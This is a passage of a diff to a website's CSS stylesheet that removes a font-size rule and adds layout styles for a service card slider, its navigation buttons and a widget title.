-.kmb-site-font-24 {
-    font-size: 24px
-}
+
+
+
 
 .kmb-site-font-30 {
     font-size: 30px
@@ -20011,4 +19995,48 @@
                         --blogBtnSecondaryDisabledBg: #FFFFFF;
                         --blogBtnSecondaryDisabledColor: #FF8620;
                     }
-                
+            
+/* Default styles for slider */
+.kmb-service-slider {
+    display: flex;
+    overflow: hidden;
+  }
+  
+  .kmb-slider-stage {
+    display: flex;
+    transition: transform 0.5s ease-in-out;
+  }
+  
+  .kmb-service-slide-item {
+    flex: 0 0 285px;
+    margin-right: 15px;
+  }
+  
+  /* Media query for small screens */
+  @media (max-width: 768px) {
+    .kmb-service-slide-item {
+      flex: 0 0 100%; /* Take full width on smaller screens */
+      margin-right: 0;
+      margin-bottom: 15px; /* Add spacing between cards */
+    }
+  }
+  
+  /* Slider navigation buttons */
+  .kmb-site-slider-navigation {
+    display: flex;
+    justify-content: center;
+    margin-top: 15px;
+  }
+  
+  .kmb-slide-prev-btn,
+  .kmb-slide-next-btn {
+    background-color: #f2f2f2;
+    border: none;
+    width: 30px;
+    height: 30px;
+    cursor: pointer;
+  }
+
+  .kmb-widget-titles-info{
+    width: fit-content;
+  }